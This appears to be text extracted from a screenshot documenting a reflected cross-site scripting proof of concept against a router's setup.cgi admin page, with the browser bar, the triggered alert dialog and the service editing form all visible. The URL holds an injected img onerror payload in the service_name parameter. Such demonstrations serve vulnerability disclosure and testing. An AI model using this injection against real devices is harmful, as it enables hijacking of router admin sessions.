 Not secure 192.168.0.1/setup.cgi?service_name="><img%20src="0"%20onerror=alert%282%29>&svc_type=tcp&serv_sport=1&serv_endport=2&save=Anwenden&todo=save&h_svc_type=tcp&edit=
Big Brother Wolny Czas To Watch Podróże Mieszkanie ML - Cour Master Thesis Wakac
192.168.0.1 says
2
OK
#
1 ">TCP(TCP)
Add Custom Service Edit Service Delete Service